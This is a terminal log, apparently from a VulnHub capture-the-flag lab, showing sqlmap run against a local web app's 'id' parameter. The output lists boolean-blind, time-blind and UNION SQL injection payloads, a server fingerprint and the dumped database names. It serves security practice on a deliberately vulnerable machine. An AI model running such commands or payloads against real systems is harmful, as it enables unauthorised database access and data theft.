 -[~/CTF/vulnhub/LAMP ctf4]
$ sqlmap -u "http://192.168.1.14/index.html?page=blog&title=Blog&id=2" --dbs --dump --batch
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 22:49:35 /2021-03-11/
[22:49:35] [INFO] resuming back-end DBMS 'mysql'
[22:49:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=blog&title=Blog&id=2 AND 3646=3646

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=blog&title=Blog&id=2 AND (SELECT 3868 FROM (SELECT(SLEEP(5)))dKZY)

    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: page=blog&title=Blog&id=2 UNION ALL SELECT NULL,CONCAT(0x7178786a71,0x6d5058636b6e6f4b4c506b6f57676874725949467a5871506d5546444857426870714541​5a736d4c,0x7170787871),NULL,NULL,NULL-- -
---
[22:49:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 5 (Bordeaux)
web application technology: PHP 5.1.2, Apache 2.2.0
back-end DBMS: MySQL >= 5.0.12
[22:49:36] [INFO] fetching database names
available databases [6]:
[*] calendar
[*] ehks
[*] information_schema
[*] mysql
[*] roundcubemail
[*] test